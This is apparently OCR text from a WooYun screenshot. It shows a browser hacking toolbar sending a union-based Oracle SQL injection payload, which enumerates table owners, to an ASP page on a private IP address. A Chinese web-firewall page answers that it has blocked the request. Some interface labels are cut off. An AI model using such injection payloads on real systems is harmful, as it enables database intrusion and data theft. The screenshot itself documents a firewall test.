 SQL XSS Encryption Encoding Other
d URL
http://10.21.20.217/1.asp
it URL
ecute
Enable Post data Enable Referrer
a
Q=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(107)||CHR(112)||CHR(106)||CHR(113)||NVL(CAST(OWNER AS
VARCHAR(4000)),CHR(32))||CHR(113)||CHR(112)||CHR(118)||CHR(112)||CHR(113) FROM (SELECT DISTINCT(OWNER) FROM SYS.ALL_TABLES)--
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
www.wooyun.org